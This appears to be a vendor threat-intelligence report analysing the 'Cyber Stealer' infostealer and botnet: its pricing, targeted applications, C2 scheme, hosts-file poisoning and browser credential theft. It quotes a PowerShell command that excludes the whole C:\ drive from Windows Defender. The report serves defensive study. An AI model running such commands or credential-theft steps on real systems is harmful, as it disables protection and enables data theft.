Key Takeaways
- First identified by eSentire's Threat Response Unit (TRU) in May 2025, Cyber Stealer represents a new and actively developing threat. The malware authors are consistently updating the tool based on user feedback from hacking forums, indicating an agile development process and suggesting the threat will continue to evolve and become more sophisticated.
- The malware compresses stolen data into a zip archive and sends it to the Command & Control (C2) server via HTTP POST requests, including detailed statistics about the types and quantities of stolen data (passwords, credit cards, cookies, etc.).
- The malware maintains regular communication with its C2 server through various endpoints, including heartbeat checks, XMR miner configuration, task checks, configuration updates, and data exfiltration. The C2 URL can be dynamically updated through Pastebin, with a hardcoded backup URL if that fails.
- The malware includes sophisticated modules for cryptocurrency theft (clipper module), crypto-currency mining, DNS poisoning through host file manipulation, and configurable monitoring features like screenshots and keylogging, all controlled through a comprehensive administration panel.
Background on Cyber Stealer
A sophisticated new infostealer and botnet named "Cyber Stealer" was discovered by eSentire's Threat Response Unit (TRU) in May 2025. This multi-purpose malware combines advanced information stealing capabilities with botnet functionality, creating a versatile attack platform. Cyber Stealer operates on a tiered subscription model with three distinct packages:
- The Regular License ($99-$1,499 USD) provides basic loader and stealer functionality.
- The Premium License ($150-$1,999 USD) adds advanced features including clipper, remote shell, and reverse proxy capabilities.
- The top-tier VIP Full Package ($299-$2,999 USD) includes all features plus DDoS capabilities, XMR mining, DNS poisoning, and notably comes with an EV code-signed certificate to bypass Windows SmartScreen.
Each tier offers flexible subscription periods ranging from weekly to lifetime access.
The malware's information stealing components target a comprehensive range of applications and services, including:
- Web browsers and their stored credentials
- Cryptocurrency wallets
- Communication platforms
- Gaming applications
- Development tools
- Email services
- Cloud storage platforms
- Password managers
- VPN clients
Beyond data theft, Cyber Stealer's botnet capabilities enable threat actors to:
- Download/execute additional malware
- Conduct keylogging attacks to harvest victim keystrokes
- Launch DDoS attacks
- Mine cryptocurrency
- Establish reverse proxies
- Access remote shells
- Replace victims’ clipboard with threat actor controlled crypto-currency wallet addresses
The stealer is sold by the user “Cyber Products” and was first seen for sale on May 7th, 2025. Since then, the stealer has received numerous updates per requests from users in the forum, showing that it’s currently in active development. The Telegram account for the threat actor is “cyber_products”.

Key Features
A comprehensive list of key features marketed by the threat actor are included below.
| Browsers | Google Chrome, Mozilla Firefox, Microsoft Edge, Brave, Opera / Opera GX, Vivaldi, Yandex, Comodo Dragon, Orbitum, Amigo, Torch, Kometa |
| Browser Data | Passwords, Cookies, History, Credit Cards, Autofill, Bookmarks, Extensions, Session Data, IndexedDB, Cache, Login Data, Site Preferences |
| Crypto-wallets (desktop) | Atomic Wallet, Exodus, Jaxx Liberty, Electrum, Bitcoin Core, Ethereum Wallet, MetaMask Desktop, Coinomi, Ledger Live, Trezor Suite, Daedalus (Cardano), Yoroi, Monero GUI, Wasabi Wallet, Green Wallet, Electrum-LTC, Dogecoin Core, Trust Wallet Desktop, Phantom Desktop |
| Crypto-wallets (browser) | MetaMask, Binance Chain Wallet, Coinbase Wallet, Phantom (Solana), Keplr, Terra Station, Sollet, Math Wallet, Coin98, SafePal, TokenPocket, Rabby, OKX Wallet, BitKeep, WalletConnect, Slope, Petra, Pontem, Martian, Temple (Tezos), Enkrypt, GameStop, Zerion, Rainbow, Frame, Taho, Core, XDEFI |
| Crypto Exchanges | Binance, Coinbase, Kraken, KuCoin, Bitfinex, Huobi, OKX, Bybit, Gate.io, Gemini, BitMart, Crypto.com, Bittrex, Poloniex, WhiteBIT, MEXC, Bitstamp, Phemex, Bitpanda, LocalBitcoins, Paxful, Bisq |
| DeFi Platforms | PancakeSwap, Uniswap, SushiSwap, Curve, 1inch, TraderJoe, GMX, DYDX, Perpetual Protocol, Synthetix, Aave, Compound, MakerDAO, Lido, Convex |
| Messaging/Communication Apps | Telegram, Discord, Element, Signal, WhatsApp, Viber, Skype, Microsoft Teams, Slack, Google Hangouts, Google Meet, Google Chat, Facebook, Messenger Yahoo, Messenger, QQ, Snapchat, TikTok, Instagram, Facebook, Twitter, Wire, Threema, VK, KakaoTalk, Zoom, WeChat, Line, ICQ, Matrix clients |
| Gaming Clients | Steam, Epic, Games, Riot, Games, Battle.net, Ubisoft Connect, EA Desktop, GOG Galaxy, Xbox, Rockstar, Roblox, Minecraft Launcher |
| Developer Tools | VS Code, IntelliJ, PyCharm, Eclipse, Android Studio, NetBeans, Xcode |
| FTP/RMM Tools | FileZilla, WinSCP, PuTTY, TeamViewer, AnyDesk, RDP |
| Cloud Tools | Docker, Kubernetes, CLI, AWS CLI, GCP SDK, Heroku CLI |
| Cloud Storage | Google Drive, Dropbox, OneDrive, MEGA, iCloud, Box, pCloud, Proton Drive, Tresorit, Sync.com |
| Email Clients | Outlook, Thunderbird, EM Client, Windows Mail, Apple Mail, Opera Mail, Zimbra, PostBox, The Bat! |

| Password Managers | Bitwarden, KeePass, 1Password, LastPass, Dashlane, NordPass, Keeper, RoboForm, Sticky Password, Buttercup, Enpass |
| VPN Clients | NordVPN, OpenVPN, ProtonVPN, ExpressVPN, CyberGhost, Private Internet Access, Surfshark, VyprVPN, IPVanish, TunnelBear, Mullvad, Windscribe, HideMe, PureVPN, HotspotShield, ZenMate, AvastVPN, AVG VPN, FastestVPN, AtlasVPN, BetterNet, Urban, X-VPN, Speedify, TouchVPN, Kaspersky VPN, Bitdefender VPN, Norton VPN, McAfee SafeConnect, F-Secure VPN |
| System/Security Info | Antivirus data, Windows credentials, Digital certificates, Saved Wi-Fi keys, SSH / GPG keys, Scheduled tasks, Registry data, Group policy settings, Logs and system info, Installed applications |
| Monitoring/Logging | Keylogger, Real-time screenshot capture, Tasks (download and execute, update), Searchable logs, filters, and botkiller |
| Bot Management/Visualization | Bot map visualization, Status counters, Live connection display, Adding note and to favorites |
| Task Management/Scheduler | Download and execute, Update bot with new payload, Execution tracking, Task history, Backup of all logs and task data |
| Telegram Notification System | Instant alerts for new logs, bot activity, receiving logs zip files via Telegram |
| DNS Spoofing Module (Poisoning) | DNS poisoning functionality, enabling redirection of targeted domain names to custom IP addresses. |
| Clipper | Advanced crypto clipper module that monitors the system clipboard and replaces copied cryptocurrency addresses with predefined addresses. |
| DDoS | Attack methods supported: TCP, UDP, HTTP, SYN, ICMP, Slowloris, DNS Amplification |
| Silent Mining | Fully undetectable background mining, Auto-detects system hardware to know which coin to mine for highest profitability |
| Reverse Proxy | Use the bot’s IP as your own to bypass 2FA or to make your own proxy list from bots. If you have 1,000 bots, you will have 1,000 online proxies that you can sell |
| Remote Shell | Remote cmd and PowerShell execution on the bots |
Cyber Stealer Analysis
Cyber Stealer is written in C# with potential for a C++ variant coming soon. A truncated portion of the main method can be seen in the figure below. This method begins by calling the method “AddDefenderExclusion” which adds the C:\ drive as an exclusion in Windows Defender. Other functions called in this method serve to fingerprint the victim machine, steal sensitive data from applications, and fulfill botnet functionalities like download and execute.

Shown in the figure below, if the victim is an administrator, an exclusion is set for Windows Defender to ignore the entire C:\ drive via PowerShell. On systems with UAC enabled, this should prompt a window for the user to allow or deny the process.

The full command is as follows:
powershell.exe -Command Add-MpPreference –ExclusionPath ‘C:\’
The next method called in the main method serves to initialize the DNS Poisoning feature of the botnet, which retrieves a JSON configuration from the C2 and uses it to map domain names to threat actor-controlled IP addresses in the hosts file at C:\Windows\System32\drivers\etc\hosts




The next notable functions called in the main method “getprosess” and “getprogramlist” get a list of processes and installed programs.
Identified processes are appended to a text file “ProsessList.txt” in the logs directory.
In order to obtain a list of installed software, Cyber Stealer enumerates subkeys of the registry key, “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall”, retrieving the values DisplayName, InstallDate, and DisplayVersion and appending them to a txt file “ProgramList.txt” in the logs directory.
The “Run” method is called next that serves to unsuccessfully steal passwords from Chromium-based browsers, steal Firefox passwords, and steal credentials/data from FileZilla, NordVPN, and Outlook.


Cyber Stealer unsuccessfully attempts to harvest passwords from Chromium-based browsers, making use of out-of-date techniques involving reading the SQlite DB’s “logins” table and decrypting with various methods depending on prefixed version information for the “password_value” value.

For encrypted passwords prefixed with “v10” or “v11”, the Chromium.DecryptWithKey method is called, which makes use of AES-GCM to decrypt encrypted passwords, using an encrypted key obtained from the “Local State” SQLite database. In our testing, we found this method only works for older Chromium-based browsers and does not work for newer versions.

The Chromium.Decrypt method is shown below, which simply makes use of the DPAPI-based method “ProtectedData.Unprotect” to decrypt the encrypted password. Under the hood, this managed method calls the native API, “CryptUnprotectData”, an exported function of Crypt32.dll.


The method “FileZillaStealer” is called next in the Run method, which targets FileZilla configuration files for exfiltration. These files store credentials for saved sites in FileZilla.
